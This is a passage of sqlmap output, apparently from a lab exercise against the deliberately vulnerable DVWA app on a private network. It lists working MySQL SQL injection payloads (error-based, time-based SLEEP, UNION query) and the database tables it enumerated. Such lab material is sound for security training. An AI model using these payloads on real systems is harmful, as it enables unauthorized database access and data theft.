 Payload: id=1' AND ROW(8965,9770)>(SELECT COUNT(*),CONCAT(0×7170707871,(SELECT (ELT(
8965=8965,1))),0×71786a7071,FLOOR(RAND(0)*2))x FROM (SELECT 4448 UNION SELECT 7844 UNION
 SELECT 9886 UNION SELECT 7728)a GROUP BY x)-- UaHl&Submit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4449 FROM (SELECT(SLEEP(5)))pPpw)-- FkQt&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×7170707871,0×6175794c4f57587368666d6b7
44f497068424a667a495558614953695566507a4768506c486d6557,0×71786a7071)#&Submit=Submit
---
[07:55:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[07:55:56] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+

[07:55:56] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlma
p/output/192.168.164.129'

[*] ending @ 07:55:56 /2025-10-18/